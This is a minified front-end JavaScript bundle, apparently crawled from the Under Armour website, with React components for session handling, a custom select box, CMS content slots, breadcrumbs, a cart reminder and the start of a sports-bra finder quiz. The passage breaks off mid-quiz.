document&&(0,p.updateEvergageCookie)(void 0),(0,p.destroyStoredSession)()}var P=e.i(647163),I=e.i(197030);let O={loading:!1,login:async()=>void 0,logout:async()=>void 0,refresh:async()=>void 0,destroySession:async()=>void 0,setSession:()=>void 0},T=(0,i.createContext)(O);function R(){return(0,i.useContext)(T)}function x({children:e}){let{analyticsManager:u}=(0,o.useAnalytics)(),c=(0,a.useLocale)(),l=(0,n.usePathname)(),[p,h]=(0,i.useState)(!1),[m,g]=(0,i.useState)(),[y,v]=(0,i.useState)(),_=(0,i.useCallback)(()=>A(c),[c]),b=(0,i.useCallback)(async()=>{h(!0),w(c).then(e=>{h(!1),g(e)})},[c]),k=(0,i.useCallback)(async()=>_().then(()=>C(c)).then(g),[c,_,g]),O=(0,i.useCallback)(async({tokens:e,isSignupFlow:t})=>{let n=await E({locale:c,tokens:e}),{sub:i}=r.decodeJwt(e.accessToken);return t||u.fireLoginSuccess({logged_in_status:"Logged In",customer_id:n?.customerNo??"",plain_text_email:i,type:"ua"}),g(n),n},[u,c,g]),R=(0,i.useCallback)(e=>C(c,e??m).then(g),[c,m,g]);(0,i.useEffect)(()=>{if(!m)return;let e=(0,s.decodeUacapiToken)(m.uacapi.accessToken);if(e&&(0,I.getSiteCodeByLocale)(c).toLocaleLowerCase()!==e.subjectDecoded.site.toLocaleLowerCase()){d.default.warn({locale:c,site:e.subjectDecoded.site},"[UaSessionProvider] forced signout due to locale swap"),k();return}S(c,m).then(e=>{if((0,P.deepObjectCompare)(y?.session,m)&&(0,P.deepObjectCompare)(y?.profile,e))return;let t=new f.UserWithSession(m,e),r=u.getUserData(t,!0);u.fireUserProfileChange(r),v(t)}).catch(e=>{d.default.error({error:e},"[UaSessionProvider] Failed requesting user profile"),v(new f.UserWithSession(m))})},[c,m,k]),(0,i.useEffect)(()=>{l.endsWith("/login/callback/")||b()},[l,b]);let x=(0,i.useMemo)(()=>({loading:p,user:y,destroySession:_,login:O,logout:k,refresh:R,setSession:g}),[p,y,_,O,k,R,g]);return(0,t.jsx)(T.Provider,{value:x,children:e})}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/081286439e3f67c0.js
body_size: 14325
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,481417,e=>{e.v({"font-bold":"Select-module-scss-module__HwIwSa__font-bold","font-condensed-black":"Select-module-scss-module__HwIwSa__font-condensed-black","font-regular":"Select-module-scss-module__HwIwSa__font-regular","font-semibold":"Select-module-scss-module__HwIwSa__font-semibold",select:"Select-module-scss-module__HwIwSa__select","untouched-label":"Select-module-scss-module__HwIwSa__untouched-label"})},92531,e=>{"use strict";var t=e.i(271645),a=e.i(843476),i=e.i(481417),r=e.i(109217),s=e.i(520920);function n({children:e}){return(0,a.jsx)(a.Fragment,{children:e})}let l=({id:e,name:l,value:o,defaultValue:d,onInput:u,onChange:c,children:m,uncontrolled:p,className:_="",label:g,...f})=>{let h=(0,t.useRef)({}),b=(0,t.useRef)(""),y=(0,t.useRef)(-1),v=(0,t.useRef)({}),x=(0,t.useRef)({}),w=(0,t.useMemo)(()=>{let e=t.default.Children.toArray(m);return e.flatMap(function t(a,i,r){if(!Array.isArray(a)){if(a.type!==n)return null;let{children:e,value:t,disabled:i,...r}=a.props;return Object.assign(r,{label:e?.toString()||"",value:t??e?.toString()??"",disabled:i})}return r!==e?null:a.flatMap(t)}).filter(e=>null!==e)},[m]);(0,t.useEffect)(()=>{let e=new MutationObserver(e=>{e.forEach(e=>{let t=document.getElementById(e.oldValue);t?.removeAttribute("data-active");let a=e.target.getAttribute("aria-activedescendant"),i=document.getElementById(a);if(!i)return;i.setAttribute("data-active",String(!0));let r=v.current.getBoundingClientRect(),{top:s,bottom:n,height:l}=i.getBoundingClientRect(),o=getComputedStyle(v.current),d=parseInt(o.getPropertyValue("--select-border"),10),u=.5*parseInt(o.getPropertyValue("--select-base-padding"),10);if(s<r.top)v.current.scrollTop=i.offsetTop+u/2-d;else if(n>r.bottom){let e=r.height-u-2*d;v.current.scrollTop=i.offsetTop-e+l}})});return e.observe(h.current,{attributes:!0,attributeFilter:["aria-activedescendant"],attributeOldValue:!0}),()=>e.disconnect()},[]),(0,t.useEffect)(()=>{let e=new MutationObserver(e=>{e.forEach(e=>{let t=e.target;if(t.getAttribute("aria-expanded")!==String(!0))return v.current.setAttribute("hidden",String(!0));let a=t.value?`${t.id}-option-${t.value}`:"";t.setAttribute("aria-activedescendant",a),v.current.removeAttribute("hidden")})});return e.observe(h.current,{attributes:!0,attributeFilter:["aria-expanded"]}),()=>e.disconnect()},[]);let j=(0,t.useCallback)(e=>w.some(t=>e===t.value),[w]);(0,t.useEffect)(()=>{if(null!=o)return j(o)?void h.current.setAttribute("value",o):h.current.removeAttribute("value")},[e,o,j,w]),(0,t.useEffect)(()=>{let t=x.current,a=v.current,i=new MutationObserver(i=>{i.forEach(i=>{let r=i.target,s=document.getElementById(`${e}-option-${r.value}`);if(r.hasAttribute("value")&&!s)return r.removeAttribute("value");r.childNodes[0].textContent=s?.getAttribute("data-label")??"",Array.from(a.children).forEach(e=>e.setAttribute("aria-selected",String(!1))),s?.setAttribute("aria-selected",String(!0)),r.hasAttribute("value")?t.setAttribute("value",r.getAttribute("value")):t.removeAttribute("value")})});return i.observe(h.current,{attributes:!0,attributeFilter:["value"]}),()=>i.disconnect()},[e]),(0,t.useEffect)(()=>{if(!u&&!c)return;let e=h.current;return u&&e.addEventListener("input",u),c&&e.addEventListener("change",c),()=>{u&&e.removeEventListener("input",u),c&&e.removeEventListener("change",c)}},[u,c]),(0,t.useEffect)(()=>{let e=h.current;function t(t){e.parentElement?.contains(t.target)||e.getAttribute("aria-expanded")===String(!0)&&e.setAttribute("aria-expanded",String(!1))}return document.addEventListener("click",t),()=>document.removeEventListener("click",t)},[]);let S={onMouseOver(e){h.current.setAttribute("aria-activedescendant",e.currentTarget.id)},onClick(e){let t=e.currentTarget;t.getAttribute("aria-disabled")!==String(!0)&&(h.current.value!==t.dataset.value&&(h.current.setAttribute("value",t.dataset.value),h.current.dispatchEvent(new InputEvent("input",{bubbles:!0})),h.current.dispatchEvent(new Event("change",{bubbles:!0}))),h.current.setAttribute("aria-expanded",String(!1)),h.current.focus())}},C=(0,t.useMemo)(()=>null==o?w[0]:j(o)?w.find(e=>e.value===o):{value:void 0,label:""},[o]);return(0,t.useEffect)(()=>{p&&x.current.setAttribute("value",C?.value?.toString()??d?.toString()??"")},[p,C?.value,d]),(0,a.jsxs)("div",{className:`${i.default.select} ${_}`,"data-select":!0,children:[(0,a.jsx)("input",{ref:x,name:l,value:p?void 0:C?.value??d??"",onChange:e=>{e?.target&&e?.target.value!==d&&w.some(t=>t.value===e.target.value)&&(h.current.value=e.target.value,c&&c(e))},type:"text",tabIndex:-1,"aria-hidden":!0,"aria-describedby":`${e}-error`}),(0,a.jsxs)("button",{ref:h,id:e,name:null!=l?`${l}-combobox`:void 0,type:"button",role:"combobox","aria-controls":`${e}-listbox`,"aria-haspopup":"listbox","aria-expanded":!1,value:C?.value??d??"","aria-activedescendant":`${e}-option-${C?.value??w[0]?.value}`,...f,...{onClick(e){let t=e.currentTarget,a=t.getAttribute("aria-expanded")===String(!0);t.setAttribute("aria-expanded",String(!a)),t.focus()},onKeyDown(e){let t=e.currentTarget,a=t.getAttribute("aria-expanded")===String(!0),i=t.getAttribute("aria-activedescendant"),r=document.getElementById(i);if("Enter"===e.key||" "===e.key){if(!a)return void("Enter"===e.key&&(e.preventDefault(),t.form?.requestSubmit()));e.preventDefault(),r?.click()}if("Tab"===e.key){if(!a)return;r?.click()}else if("Escape"===e.key)a&&t.setAttribute("aria-expanded",String(!1));else if("ArrowUp"===e.key){if(e.preventDefault(),!a)return e.currentTarget.setAttribute("aria-expanded",String(!0));r?t.setAttribute("aria-activedescendant",r.previousElementSibling?.id||r.id):t.setAttribute("aria-activedescendant",v.current.children[0].id)}else if("ArrowDown"===e.key){if(e.preventDefault(),!a)return e.currentTarget.setAttribute("aria-expanded",String(!0));r?t.setAttribute("aria-activedescendant",r.nextElementSibling?.id||r.id):t.setAttribute("aria-activedescendant",v.current.children[0].id)}else if("Home"===e.key){if(e.preventDefault(),!a)return e.currentTarget.setAttribute("aria-expanded",String(!0));t.setAttribute("aria-activedescendant",v.current.children[0].id)}else if("End"===e.key){if(e.preventDefault(),!a)return e.currentTarget.setAttribute("aria-expanded",String(!0));let i=v.current.children;t.setAttribute("aria-activedescendant",i[i.length-1].id)}else if(/[ -~]/.test(e.key)&&!e.altKey&&!e.metaKey&&!e.ctrlKey){if(!a)return t.setAttribute("aria-expanded",String(!0));clearTimeout(y.current),y.current=window.setTimeout(()=>b.current="",500),e.key.toLowerCase()!==b.current.toLowerCase()&&(b.current+=e.key);let i=Array.from(v.current.children).findIndex(e=>e.id===t.getAttribute("aria-activedescendant"))+1,r=w.map(e=>e.label),s=r.slice(i).concat(r.slice(0,i)).findIndex(e=>RegExp(`^${b.current}`,"i").test(e)),n=s+i,l=n>=r.length?n-r.length:n;if(s<0)return b.current="",void clearTimeout(y.current);t.setAttribute("aria-activedescendant",v.current.children[l].id)}}},children:[(0,a.jsx)("span",{className:C.value?"":i.default["untouched-label"],children:C?.label}),!f.disabled&&(0,a.jsx)(r.default,{size:"SM"})]}),(0,a.jsx)("ul",{ref:v,id:`${e}-listbox`,role:"listbox",hidden:!0,children:w.map(({label:i,value:r,disabled:n,...l})=>(0,t.createElement)("li",{...l,key:`${e}-option-${r}`,id:`${e}-option-${r}`,role:"option","aria-disabled":n,"aria-selected":r===C?.value,"data-label":i,"data-value":r,...S},i,(0,a.jsx)(s.default,{size:"XS"})))}),g&&(0,a.jsx)("fieldset",{"aria-hidden":"true",children:(0,a.jsx)("legend",{children:g})}),(0,a.jsx)("div",{id:`${e}-error`,role:"alert"})]})};e.s(["Option",()=>n,"Select",()=>l])},295463,e=>{"use strict";function t(e){return{"data-cache-id":e.id,"data-cache-time":e.time,"data-cache-segments":JSON.stringify(e.segments)}}e.s(["cacheDataToProps",()=>t])},501882,e=>{"use strict";var t=e.i(271645);function a(e){let[a]=(0,t.useState)(()=>!e||!!window.Evergage);return{isAnimatedSlot:function(t){return!e||0!==t||a}}}e.s(["useHasAnimatedSlot",()=>a])},705457,e=>{e.v({"animation-wrapper":"CoreMediaPlacements-module-scss-module__LKkevq__animation-wrapper",fadeInOpacity:"CoreMediaPlacements-module-scss-module__LKkevq__fadeInOpacity",fadeInUp:"CoreMediaPlacements-module-scss-module__LKkevq__fadeInUp",placement__wrapper:"CoreMediaPlacements-module-scss-module__LKkevq__placement__wrapper"})},727720,e=>{"use strict";var t=e.i(843476),a=e.i(271645),i=e.i(536393),r=e.i(683764),s=e.i(787534),n=e.i(908803),l=e.i(96830),o=e.i(295463),d=e.i(300321),u=e.i(501882),c=e.i(705457),m=e.i(738818),p=e.i(247570);function _({cacheData:e,pageContent:_,className:g="",hasLcpSlot:f=!1,hasAnimationWrapper:h=!1}){let b=(0,l.ensureArray)(_?.placements).filter(e=>(0,l.ensureArray)((0,n.getListOfItemsInPlacement)(e)).length>0),y=(0,a.useMemo)(()=>0===b.length?[]:b.flatMap(e=>(0,l.ensureNonNullishArray)(e.uaMergedItems.map(e=>e.id))||[]),[b]),{user:v}=(0,s.useSession)(),x=(0,r.useLocale)(),{isAnimatedSlot:w}=(0,u.useHasAnimatedSlot)(f);return b?.length?(0,t.jsx)("section",{...e?(0,o.cacheDataToProps)(e):{},className:`${c.default.placement__wrapper} ${g}`,children:b.map((e,a)=>(0,t.jsx)("div",{className:e.name,children:(0,n.getListOfItemsInPlacementBasedOnSelectionRules)(e,{customer:v}).filter(e=>!!e?.name).map((r,s)=>(0,t.jsx)(p.default,{condition:h&&s>0,as:m.AnimationWrapper,className:c.default["animation-wrapper"],children:(0,t.jsx)(i.default,{placementId:e.name,defaultModule:{source:d.ContentSource.COREMEDIA,data:r},locale:x,index:a,isAnimatedSlot:w(a),pageContentMap:y})},`${e.name}_${s}_${r.id}`))},`${e.name}_${a}`))}):null}e.s(["default",()=>_])},852912,e=>{e.v({fadeInOpacity:"UaCmsSlots-module-scss-module__usrobG__fadeInOpacity",fadeInUp:"UaCmsSlots-module-scss-module__usrobG__fadeInUp","personalized-recommendations":"UaCmsSlots-module-scss-module__usrobG__personalized-recommendations",placement__wrapper:"UaCmsSlots-module-scss-module__usrobG__placement__wrapper"})},602766,e=>{"use strict";var t=e.i(843476),a=e.i(271645),i=e.i(536393),r=e.i(641897),s=e.i(683764),n=e.i(300321),l=e.i(501882),o=e.i(155854),d=e.i(852912),u=e.i(471832),c=e.i(247570),m=e.i(738818),p=e.i(295463);function _({cacheData:e,className:_="",pageContent:g,hasLcpSlot:f=!1,enablePersonalizedRecs:h=!1,hasAnimationWrapper:b=!1}){let y=(0,s.useLocale)(),v=(0,u.useFormatMessage)(),{isAnimatedSlot:x}=(0,l.useHasAnimatedSlot)(f),w=(0,a.useMemo)(()=>(({uacmsSlots:e})=>e?.slots?.filter(({contents:e})=>e?.length>0)??[])(g),[g]),j=(0,a.useMemo)(()=>w?.findIndex(e=>e?.slotType==="hero")??-1,[w]);return(0,t.jsx)("section",{...e&&"object"==typeof e?(0,p.cacheDataToProps)(e):{},className:`${d.default.placement__wrapper} ${_}`,children:w?.map((e,s)=>{let l=e?.slotType==="hero",u=l?"hero":"";return(0,t.jsxs)(a.Fragment,{children:[e?.contents?.map((a,r)=>(0,t.jsx)("div",{className:u,children:(0,t.jsx)(c.default,{condition:b&&r>0,as:m.AnimationWrapper,className:d.default["animation-wrapper"],children:(0,t.jsx)(i.default,{placementId:u,defaultModule:{source:n.ContentSource.UACMS,data:a},locale:y,isAnimatedSlot:x(s),index:r})},`${e?.slotType}_${s}_${r}_${a?.contentId}`)},`${e?.slotType}_${s}_${r}`)),h&&l&&s===j&&(0,t.jsx)("div",{className:d.default["personalized-recommendations"],children:(0,t.jsx)(r.default,{showFallback:!1,recZone:o.RecZones.RECENTLY_VIEWED,productRecMin:1,title:v("recently-viewed"),headerLevel:"h5",wishListEnabled:!0})},"personalized-product-recs")]},`${e?.slotType}_${s}`)})})}e.s(["default",()=>_])},316276,e=>{e.v({breadcrumbs:"Breadcrumbs-module-scss-module__6trfWq__breadcrumbs",fadeInOpacity:"Breadcrumbs-module-scss-module__6trfWq__fadeInOpacity",fadeInUp:"Breadcrumbs-module-scss-module__6trfWq__fadeInUp"})},958598,e=>{"use strict";var t=e.i(843476),a=e.i(647163),i=e.i(471832),r=e.i(683764),s=e.i(316276),n=e.i(103265),l=e.i(271645),o=e.i(309125),d=e.i(96830),u=e.i(279404),c=e.i(247570);let m=({children:e,href:a,...i})=>(0,t.jsx)(n.LocaleLink,{href:a,...i,children:e});e.s(["default",0,function({id:e,className:n="",trail:p=[],getCurrentCrumbBy:_,lastWithoutLink:g=!1,currentPath:f}){let h=(0,r.useLocale)(),b=(0,i.useFormatMessage)(),y=u.UaConfigPublicImpl.getDomainOrDefaultFromLocale(h),v=p.filter(e=>!e.hideFromBreadCrumbs&&!!e.id),x={"@context":"https://schema.org","@type":"BreadcrumbList",itemListElement:v.map(({name:e,url:t},a)=>({"@type":"ListItem",position:a+1,name:e,item:`https://${y}/${h}${(0,o.getUrlWithoutLocale)((0,d.ensureString)(t))}`}))};return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("script",{id:"ld_json_breadcrumbList","data-testid":"plp-schema",type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(x,null,2)}}),(0,t.jsx)("nav",{id:e,className:`${s.default.breadcrumbs} ${n}`.trim(),"aria-label":b("breadcrumb"),children:(0,t.jsx)("ol",{children:v.map(({name:e,url:i},r)=>{let s,n=r===v.length-1;("url"===_&&(0,a.removeTrailingSlash)(f)===(0,a.removeTrailingSlash)(`/${h}${i}`)||"position"===_&&n)&&(s="page");let o=n&&g,[u,p]=o?[s,void 0]:[void 0,s];return(0,t.jsx)(l.Fragment,{children:(0,t.jsx)("li",{"aria-current":u,children:(0,t.jsx)(c.default,{condition:!o,as:m,href:(0,d.ensureString)(i),"aria-current":p,children:e})})},e)})})})]})}])},592808,e=>{e.v("/_next/static/media/carrot.e5aac1bf.svg")},135036,e=>{e.v({fadeInOpacity:"ProductTileSkeleton-module-scss-module__smRsfq__fadeInOpacity",fadeInUp:"ProductTileSkeleton-module-scss-module__smRsfq__fadeInUp","product-image":"ProductTileSkeleton-module-scss-module__smRsfq__product-image","product-skeleton-image-container":"ProductTileSkeleton-module-scss-module__smRsfq__product-skeleton-image-container","product-tile-badge":"ProductTileSkeleton-module-scss-module__smRsfq__product-tile-badge","product-tile-details":"ProductTileSkeleton-module-scss-module__smRsfq__product-tile-details","product-tile-price":"ProductTileSkeleton-module-scss-module__smRsfq__product-tile-price","product-tile-skeleton":"ProductTileSkeleton-module-scss-module__smRsfq__product-tile-skeleton","product-tile-swatches":"ProductTileSkeleton-module-scss-module__smRsfq__product-tile-swatches","product-tile-title":"ProductTileSkeleton-module-scss-module__smRsfq__product-tile-title"})},913758,e=>{"use strict";var t=e.i(843476),a=e.i(135036),i=e.i(494945);function r({isPLP:e=!1}){return(0,t.jsxs)("div",{"data-testid":"product-tile-container",className:a.default["product-tile-skeleton"],children:[(0,t.jsx)("div",{className:a.default["product-skeleton-image-container"],children:(0,t.jsx)(i.UaSkeleton,{className:a.default["product-image"],variant:"rectangular"})}),(0,t.jsxs)("div",{className:a.default["product-tile-details"],children:[(0,t.jsx)(i.UaSkeleton,{variant:"rectangular",className:a.default["product-tile-swatches"],cornerRadius:2}),e&&(0,t.jsx)(i.UaSkeleton,{variant:"rectangular",className:a.default["product-tile-badge"],cornerRadius:2}),(0,t.jsx)(i.UaSkeleton,{variant:"rectangular",className:a.default["product-tile-title"],cornerRadius:2}),(0,t.jsx)(i.UaSkeleton,{variant:"rectangular",className:a.default["product-tile-price"],cornerRadius:2})]})]})}e.s(["ProductTileSkeleton",()=>r])},358229,e=>{e.v({callout:"CartReminder-module-scss-module__Qo_94G__callout","cart-reminder":"CartReminder-module-scss-module__Qo_94G__cart-reminder",checkout:"CartReminder-module-scss-module__Qo_94G__checkout",compact:"CartReminder-module-scss-module__Qo_94G__compact",fadeInOpacity:"CartReminder-module-scss-module__Qo_94G__fadeInOpacity",fadeInUp:"CartReminder-module-scss-module__Qo_94G__fadeInUp","image-container":"CartReminder-module-scss-module__Qo_94G__image-container",overlay:"CartReminder-module-scss-module__Qo_94G__overlay",products:"CartReminder-module-scss-module__Qo_94G__products",title:"CartReminder-module-scss-module__Qo_94G__title"})},775748,e=>{"use strict";var t=e.i(843476),a=e.i(439323),i=e.i(358229),r=e.i(103265),s=e.i(299026),n=e.i(102305),l=e.i(529053),o=e.i(471832),d=e.i(96830),u=e.i(550530),c=e.i(271645),m=e.i(683764),p=e.i(94367),_=e.i(886338),g=e.i(494732);function f({variant:e="default"}){let{formatMessage:f,items:h,totals:b,handleViewCheckoutClick:y}=function(){let e=(0,g.useAbTest)("hasAdditionalCartExposure"),{cart:t}=(0,l.useCart)(),a=(0,o.useFormatMessage)(),i=(0,p.useMediaQuery)(_.default.smMobile),r=(0,m.useLocale)(),s=(0,c.useMemo)(()=>i&&!r.startsWith("en")?2:3,[i,r]),n=(0,c.useCallback)(()=>{},[]),{items:f,calloutMessage:h}=(0,c.useMemo)(()=>{let i=(0,d.ensureArray)(e?t?.products:[]),r=Object.values(i.reduce((e,t)=>{if(!t||"object"!=typeof t)return e;let{id:a,colorCode:i,size:r}=t,s=`${a}-${i??"default"}-${r??"default"}`;return e[s]||(e[s]={...t,quantity:0}),e[s].quantity+=t.quantity??0,e},{})),n=r.length>s?r.length-s:0;return{items:r.slice(0,s).map((e,t)=>({...e,overlayText:t===s-1&&n>0?`+${n}`:""})),calloutMessage:i.some(e=>e&&(0,u.isVariantWithLowInventory)(e,10))?a("low-stock-msg"):""}},[t?.products,a,s,e]);return{items:f,formatMessage:a,totals:(0,d.forceNumber)(t?.totals),calloutMessage:h,handleViewCheckoutClick:n}}();return h.length?(0,t.jsxs)("div",{className:(0,n.clsx)(i.default["cart-reminder"],i.default[e]),children:[(0,t.jsxs)("div",{className:i.default.title,children:[f("in-your-cart"),(0,t.jsx)("span",{children:f("your-cart-count",{totals:b})})]}),(0,t.jsx)("ul",{className:i.default.products,children:h.map((e,r)=>(0,t.jsx)("li",{children:(0,t.jsxs)("div",{className:i.default["image-container"],children:[(0,t.jsx)(a.default,{src:e.image,title:e.name,alt:e.name,width:4,height:5}),e.overlayText&&(0,t.jsx)("div",{className:i.default.overlay,children:e.overlayText})]})},r))}),(0,t.jsx)("div",{className:i.default.checkout,children:(0,t.jsx)(s.ButtonLink,{as:r.LocaleLink,variant:"tertiary",href:"/cart/",passHref:!0,onClick:y,"data-s-object-id":"Cart Reminder View Bag Clicked",children:f("view-bag")})})]}):null}e.s(["CartReminder",()=>f],775748)},553818,e=>{"use strict";var t=e.i(843476),a=e.i(271645),i=e.i(92531),r=e.i(898067),s=e.i(647163),n=e.i(471832),l=e.i(188827);function o({className:e="",selectId:o,availableSizes:d,viewPreference:u,allSizes:c=Object.keys(r.SIZE_MAP),defaultMessageKey:m="size-like-mine",labelMessageKey:p="size-like-mine"}){let _=(0,n.useFormatMessage)(),g=(0,l.default)(),f=(0,a.useCallback)(e=>{let t="default"===e.target.value?null:e.target.value,a=(0,s.updateUrlParams)(g.asPath,{viewPreference:t,start:null,page:null});g.replace(a)},[g]);return(0,t.jsxs)("div",{className:`form-field ${e}`.trim(),children:[p&&(0,t.jsx)("label",{htmlFor:o,children:_(p)}),(0,t.jsxs)(i.Select,{id:o,value:u||"default",onChange:f,children:[(0,t.jsx)(i.Option,{value:"default",children:_(m)},"default"),c.map(e=>(0,t.jsx)(i.Option,{value:e,disabled:!d?.includes(e),children:_("athlete-wearing",{size:e})},e))]})]})}e.s(["default",()=>o])},377649,e=>{"use strict";var t=e.i(843476),a=e.i(471832),i=e.i(197030);function r({locale:e,pagePath:r="",pageName:s,speakableSelectors:n}){let l=(0,a.useFormatMessage)();if("en-us"!==e)return null;let o=(0,i.getDomainFromLocale)(e),d=`https://${o}/${e}`,u=r?`${d}${r}`:d,c={"@context":"https://schema.org","@type":"WebPage","@id":`${u}#webpage`,name:s?`${s} | Under Armour`:l("page-title-home"),url:u,inLanguage:"en-US",publisher:{"@type":"Organization",name:"Under Armour",url:`https://${o}/`},speakable:{"@type":"SpeakableSpecification",cssSelector:n}};return(0,t.jsx)("script",{id:"ld_json_webpage","data-testid":"webpage-schema",type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(c,null,2)}})}e.s(["WebPageSchema",()=>r,"default",0,r])},779428,e=>{"use strict";var t=e.i(271645),a=e.i(279404);let i={};function r(e){return a.UaConfigPublicImpl.isDevelopment&&!i[e]&&(i[e]={name:e,renderCount:0,lastUpdate:new Date}),(0,t.useEffect)(function(){a.UaConfigPublicImpl.isDevelopment&&(i[e].renderCount+=1,i[e].lastUpdate=new Date)}),i[e]}function s(){return i}e.s(["useDebugComponent",()=>r,"useDebugComponentInfo",()=>s])},577460,e=>{"use strict";var t=e.i(843476),a=e.i(74074);function i(e){return(0,t.jsx)("svg",{viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,a.getEnhancedIconProps)(e),children:(0,t.jsxs)("g",{id:"UA_Icons_filter-light-interface-small-outlined 1",children:[(0,t.jsx)("path",{id:"Vector",fillRule:"evenodd",clipRule:"evenodd",d:"M13.1157 4.00586H16.8657L18.3076 6.50332H20.9979V8.00332H18.3078L16.8657 10.5011H13.1157L11.6737 8.00332H3V6.50332H11.6738L13.1157 4.00586ZM12.9728 7.25346L13.9817 5.50586H15.9997L17.0087 7.25346L15.9997 9.00106H13.9817L12.9728 7.25346Z",fill:"currentColor"}),(0,t.jsx)("path",{id:"Vector_2",fillRule:"evenodd",clipRule:"evenodd",d:"M7.44678 13.5039H11.1968L12.6388 16.0015H20.9979V17.5015H12.6388L11.1968 19.9991H7.44678L6.00478 17.5015H3V16.0015H6.0048L7.44678 13.5039ZM7.30383 16.7515L8.3128 15.0039H10.3308L11.3397 16.7515L10.3308 18.4991H8.3128L7.30383 16.7515Z",fill:"currentColor"})]})})}e.s(["FilterIcon",()=>i],577460)},83271,e=>{"use strict";var t=e.i(922391);e.s(["actPostalCodeFormatted",()=>t.default])},447907,e=>{"use strict";var t=e.i(843476),a=e.i(271645),i=e.i(462549),r=e.i(647163),s=e.i(188827);function n({children:e,hasHotspots:n,hasFeaturedProducts:l,hasContentCarousel:o,hasStoryPlayer:d,splash:u}){let{asPath:c}=(0,s.default)(),m=(0,r.getPathSegmentsAfterDescriptors)(c),p=(0,a.useCallback)(e=>{e.setPageData({products:[],page_name:(0,r.sanitizeUrlSegment)(m.join("|")),page_category:(0,r.sanitizeUrlSegment)(m[0])||void 0,page_subcategory1:m[1]||void 0,page_subcategory2:m[2]||void 0,page_subcategory3:m[3]||void 0,page_subcategory4:m[4]||void 0,grid_has_guidedselling:!1,grid_paging_offset:0,grid_single_ingrid:0,grid_stack_count:0,grid_double_ingrid:0,grid_video_count:0,grid_top_content:"",grid_has_loadmore:!1,grid_sort_order:"",grid_total_count:0,grid_visible_count:0,grid_refinement_attributes:[],page_finding_method:"",featured_products:{state:l?"viewed":null},hotspots:{state:n?"viewed":null},content_carousel:{state:o?"loaded":null},storyplayer:{state:d?"loaded":null}})},[m,l,n,o,d]);return(0,i.useAnalyticsSetup)({allowPageView:!0,page_name:"",pageCategory:[],page_type:"content",site_section:"Category Landing Page",beforePageView:p},[m]),(0,t.jsxs)(t.Fragment,{children:[u,e]})}e.s(["default",()=>n])},956180,e=>{e.v({"progress-bar":"ProgressBar-module-scss-module__O0X7Ra__progress-bar"})},860567,e=>{e.v({"bra-quiz":"BraQuiz-module-scss-module__MTAD3a__bra-quiz","bra-quiz-wrapper":"BraQuiz-module-scss-module__MTAD3a__bra-quiz-wrapper",complaints:"BraQuiz-module-scss-module__MTAD3a__complaints",fadeInOpacity:"BraQuiz-module-scss-module__MTAD3a__fadeInOpacity",fadeInUp:"BraQuiz-module-scss-module__MTAD3a__fadeInUp","progress-bar":"BraQuiz-module-scss-module__MTAD3a__progress-bar",radiolist:"BraQuiz-module-scss-module__MTAD3a__radiolist","section-heading":"BraQuiz-module-scss-module__MTAD3a__section-heading",size:"BraQuiz-module-scss-module__MTAD3a__size",training:"BraQuiz-module-scss-module__MTAD3a__training"})},329987,e=>{"use strict";var t,a=e.i(843476),i=e.i(271645),r=e.i(971103),s=e.i(96830),n=e.i(727720),l=e.i(439323),o=e.i(956180);let d=({step:e,totalSteps:t,className:i="",svgProps:r})=>(0,a.jsx)("div",{className:`${i} ${o.default["progress-bar"]}`,children:(0,a.jsxs)("svg",{width:"100%",height:"8px",viewBox:"0 0 500 8","aria-hidden":!0,...r,children:[(0,a.jsx)("rect",{x:"0",y:"0",width:"100%",height:"100%",fill:"var(--color-grey-3)"}),(0,a.jsx)("rect",{x:"0",y:"0",width:`${(e+1)/t*100}%`,height:"100%",rx:"4",fill:"var(--color-green)"})]})});var u=e.i(845121),c=((t=c||{}).CrossbackMid="BraQuiz_CrossbackMid_collection",t.HGArmourHigh="BraQuiz_HGArmourHigh_collection",t.InfinityLow="BraQuiz_InfinityLow_collection",t.InfinityMid="BraQuiz_InfinityMid_collection",t.InfinityHigh="BraQuiz_InfinityHigh_collection",t.SeamlessLow="BraQuiz_SeamlessLow_collection",t.SmartformMid="BraQuiz_SmartformMid_collection",t);let m={id:"quiz_bra",sections:[{id:"training",question:"What type of training are you into?",description:"Choose the one you do—or plan to do—most often. Don't worry, you can always come back and take it again for another activity.",step:0,error:"Please select an option.",answers:[{id:"",label:"",inputType:"list_image",options:[{id:"q1_training_running",label:"Running, Court Sports, Field Sports",next_question:"training_running",image:(0,u.scene7RecipeBuilder)("FW23_TRN_Womens_Bra_Finder_QuestionImagery_HighSupport",180,106),alt:""},{id:"q1_training_cycling",label:"Cycling, Boxing, Weight Lifting",next_question:"training_cycling",image:(0,u.scene7RecipeBuilder)("FW23_TRN_Womens_Bra_Finder_QuestionImagery_MidSupport",180,106),alt:""},{id:"q1_training_yoga",label:"Yoga, Hiking, Barre",next_question:"training_yoga",image:(0,u.scene7RecipeBuilder)("FW23_TRN_Womens_Bra_Finder_QuestionImagery_LowSupport",180,106),alt:""}]}]},{id:"complaints",question:"What do you find yourself saying about your sports bra?",description:"We know they're all a pain but choose the one that bugs you the most.",step:1,error:"Please select an option.",dependent:"training",answers:[{id:"training_running",label:"",inputType:"list",options:[{id:"training_running_1",label:"I hate when I don't feel a compressive support",result:"BraQuiz_HGArmourHigh_collection"},{id:"training_running_2",label:"I hate when my bra is super sweaty",result:"BraQuiz_InfinityHigh_collection"},{id:"training_running_3",label:"I hate when my bra is hard to adjust",result:"BraQuiz_HGArmourHigh_collection"},{id:"training_running_4",label:"I hate when it's hard to take my bra on and off",result:"BraQuiz_InfinityHigh_collection"}]},{id:"training_cycling",label:"",inputType:"list",options:[{id:"training_cycling_1",label:"I hate when my bra cups don't fit",result:"BraQuiz_SmartformMid_collection"},{id:"training_cycling_2",label:"I hate when it's hard to take my bra on and off",result:"BraQuiz_CrossbackMid_collection"},{id:"training_cycling_3",label:"I hate when my bra gets super sweaty",result:"BraQuiz_InfinityMid_collection"},{id:"training_cycling_4",label:"I hate when my bra has padding",result:"BraQuiz_CrossbackMid_collection"}]},{id:"training_yoga",label:"",inputType:"list",options:[{id:"training_yoga_1",label:"I hate when my bra digs in",result:"BraQuiz_SeamlessLow_collection"},{id:"training_yoga_2",label:"I hate when my bra gets really 